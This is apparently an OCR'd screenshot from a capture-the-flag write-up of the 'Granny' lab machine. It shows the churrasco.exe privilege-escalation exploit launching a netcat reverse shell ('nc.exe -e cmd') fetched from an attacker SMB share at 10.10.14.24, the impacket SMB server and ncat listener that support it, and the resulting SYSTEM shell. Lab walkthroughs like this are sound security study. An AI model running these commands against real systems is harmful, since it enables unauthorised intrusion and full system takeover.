 C:\WINDOWS\Temp\Privesc>churrasco.exe "\\10.10.14.24\smbFolder\nc.exe -e cmd 10.10.14.24 443"
churrasco.exe "\\10.10.14.24\smbFolder\nc.exe -e cmd 10.10.14.24 443"
C:\WINDOWS\Temp\Privesc>churrasco.exe "\\10.10.14.24\smbFolder\nc.exe -e cmd 10.10.14.24 443"
churrasco.exe "\\10.10.14.24\smbFolder\nc.exe -e cmd 10.10.14.24 443"
C:\WINDOWS\Temp\Privesc>churrasco.exe "\\10.10.14.24\smbFolder\nc.exe -e cmd 10.10.14.24 443"
churrasco.exe "\\10.10.14.24\smbFolder\nc.exe -e cmd 10.10.14.24 443"
C:\WINDOWS\Temp\Privesc>
❯ sudo smbserver.py smbFolder $(pwd) -smb2support
Impacket v0.9.17 - Copyright 2002-2018 Core Security Te
chnologies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A4
7BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C
3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.15,1089)
[-] SMB2_NEGOTIATE: SMB2 not supported, fallbacking
[*] AUTHENTICATE_MESSAGE (\,GRANNY)
[*] User \GRANNY authenticated successfully
[*] :::00::4141414141414141
❯ sudo rlwrap ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.15.
Ncat: Connection from 10.10.10.15:1091.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>